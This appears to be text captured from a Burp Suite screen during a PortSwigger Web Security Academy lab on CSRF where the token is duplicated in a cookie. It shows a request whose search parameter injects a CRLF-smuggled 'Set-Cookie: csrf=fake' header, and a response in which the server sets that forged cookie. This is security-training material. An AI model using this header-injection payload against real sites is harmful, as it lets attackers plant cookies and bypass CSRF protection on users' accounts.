 12 × 13 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex Hackvertor
1 GET /?search=a%0d%0aSet-Cookie:%20csrf=fake%3b%20SameSite=None HTTP/2
2 Host: 0ab5005d0309bc19802d17e500bd0010.web-security-academy.net
3 Cookie: session=606DwmsCaizLRjLfktZd4M9ze7DDpVOr; csrf=ZxTZrBgsUsw3Oxy1vfCYoBsjCii5on3e
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab5005d0309bc19802d17e500bd0010.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
? ← → Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=a
3 Set-Cookie: csrf=fake; SameSite=None; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3437
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is duplicated in cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
? ← → Search
Done